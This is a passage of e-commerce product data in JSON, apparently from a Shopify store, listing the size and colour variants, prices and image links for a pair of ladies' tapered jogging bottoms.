8","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601221847,"title":"X-Small - 8 \/ Mulberry","option1":"X-Small - 8","option2":"Mulberry","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - X-Small - 8 \/ Mulberry","public_title":"X-Small - 8 \/ Mulberry","options":["X-Small - 8","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601287383,"title":"S - 10 \/ Charcoal","option1":"S - 10","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - S - 10 \/ Charcoal","public_title":"S - 10 \/ Charcoal","options":["S - 10","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601320151,"title":"S - 10 \/ Black","option1":"S - 10","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - S - 10 \/ Black","public_title":"S - 10 \/ Black","options":["S - 10","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601385687,"title":"S - 10 \/ Grey","option1":"S - 10","option2":"Grey","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - S - 10 \/ Grey","public_title":"S - 10 \/ Grey","options":["S - 10","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601418455,"title":"S - 10 \/ Mulberry","option1":"S - 10","option2":"Mulberry","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - S - 10 \/ Mulberry","public_title":"S - 10 \/ Mulberry","options":["S - 10","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601483991,"title":"M - 12 \/ Charcoal","option1":"M - 12","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - M - 12 \/ Charcoal","public_title":"M - 12 \/ Charcoal","options":["M - 12","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601516759,"title":"M - 12 \/ Black","option1":"M - 12","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - M - 12 \/ Black","public_title":"M - 12 \/ Black","options":["M - 12","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601582295,"title":"M - 12 \/ Grey","option1":"M - 12","option2":"Grey","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - M - 12 \/ Grey","public_title":"M - 12 \/ Grey","options":["M - 12","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601615063,"title":"M - 12 \/ Mulberry","option1":"M - 12","option2":"Mulberry","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - M - 12 \/ Mulberry","public_title":"M - 12 \/ Mulberry","options":["M - 12","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601680599,"title":"L - 14 \/ Charcoal","option1":"L - 14","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - L - 14 \/ Charcoal","public_title":"L - 14 \/ Charcoal","options":["L - 14","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601713367,"title":"L - 14 \/ Black","option1":"L - 14","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - L - 14 \/ Black","public_title":"L - 14 \/ Black","options":["L - 14","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601778903,"title":"L - 14 \/ Grey","option1":"L - 14","option2":"Grey","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - L - 14 \/ Grey","public_title":"L - 14 \/ Grey","options":["L - 14","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601811671,"title":"L - 14 \/ Mulberry","option1":"L - 14","option2":"Mulberry","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - L - 14 \/ Mulberry","public_title":"L - 14 \/ Mulberry","options":["L - 14","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601909975,"title":"XL - 16 \/ Black","option1":"XL - 16","option2":"Black","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - XL - 16 \/ Black","public_title":"XL - 16 \/ Black","options":["XL - 16","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610724567,"title":"2XL - 18 \/ Charcoal","option1":"2XL - 18","option2":"Charcoal","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 2XL - 18 \/ Charcoal","public_title":"2XL - 18 \/ Charcoal","options":["2XL - 18","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610757335,"title":"2XL - 18 \/ Black","option1":"2XL - 18","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 2XL - 18 \/ Black","public_title":"2XL - 18 \/ Black","options":["2XL - 18","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610790103,"title":"2XL - 18 \/ Grey","option1":"2XL - 18","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 2XL - 18 \/ Grey","public_title":"2XL - 18 \/ Grey","options":["2XL - 18","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610822871,"title":"2XL - 18 \/ Mulberry","option1":"2XL - 18","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 2XL - 18 \/ Mulberry","public_title":"2XL - 18 \/ Mulberry","options":["2XL - 18","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610855639,"title":"3XL - 20 \/ Charcoal","option1":"3XL - 20","option2":"Charcoal","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 3XL - 20 \/ Charcoal","public_title":"3XL - 20 \/ Charcoal","options":["3XL - 20","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610888407,"title":"3XL - 20 \/ Black","option1":"3XL - 20","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 3XL - 20 \/ Black","public_title":"3XL - 20 \/ Black","options":["3XL - 20","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610921175,"title":"3XL - 20 \/ Grey","option1":"3XL - 20","option2":"Grey","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 3XL - 20 \/ Grey","public_title":"3XL - 20 \/ Grey","options":["3XL - 20","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610953943,"title":"3XL - 20 \/ Mulberry","option1":"3XL - 20","option2":"Mulberry","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 3XL - 20 \/ Mulberry","public_title":"3XL - 20 \/ Mulberry","options":["3XL - 20","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601877207,"title":"4XL - 22 \/ Charcoal","option1":"4XL - 22","option2":"Charcoal","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011503319,"product_id":7853315981527,"position":4,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:23+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","variant_ids":[43503600894167,43503601090775,43503601287383,43503601483991,43503601680599,43503601877207,43503610724567,43503610855639]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 4XL - 22 \/ Charcoal","public_title":"4XL - 22 \/ Charcoal","options":["4XL - 22","Charcoal"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635735767,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503610986711,"title":"4XL - 22 \/ Black","option1":"4XL - 22","option2":"Black","option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":38457011437783,"product_id":7853315981527,"position":1,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:56:48+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","variant_ids":[43503600926935,43503601123543,43503601320151,43503601516759,43503601713367,43503601909975,43503610757335,43503610888407,43503610986711]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 4XL - 22 \/ Black","public_title":"4XL - 22 \/ Black","options":["4XL - 22","Black"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503601975511,"title":"4XL - 22 \/ Grey","option1":"4XL - 22","option2":"Grey","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011405015,"product_id":7853315981527,"position":5,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T13:00:43+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643","variant_ids":[43503600992471,43503601189079,43503601385687,43503601582295,43503601778903,43503601975511,43503610790103,43503610921175]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 4XL - 22 \/ Grey","public_title":"4XL - 22 \/ Grey","options":["4XL - 22","Grey"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635768535,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43503602008279,"title":"4XL - 22 \/ Mulberry","option1":"4XL - 22","option2":"Mulberry","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":38457011634391,"product_id":7853315981527,"position":3,"created_at":"2022-11-24T04:13:10+00:00","updated_at":"2023-01-05T12:57:12+00:00","alt":null,"width":1000,"height":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","variant_ids":[43503601025239,43503601221847,43503601418455,43503601615063,43503601811671,43503602008279,43503610822871,43503610953943]},"available":true,"name":"Ladies Tapered Jogging Bottoms - 4XL - 22 \/ Mulberry","public_title":"4XL - 22 \/ Mulberry","options":["4XL - 22","Mulberry"],"price":3499,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":31045635670231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry_mock.jpg?v=1672923419","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_berry.jpg?v=1672923432","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_char.jpg?v=1672923443","\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_grey.jpg?v=1672923643"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","options":["Size","Colour"],"media":[{"alt":null,"id":31045635702999,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/products\/Samson_ladiesjoggers_black.jpg?v=1672923408","width":1000},{"alt":null,"i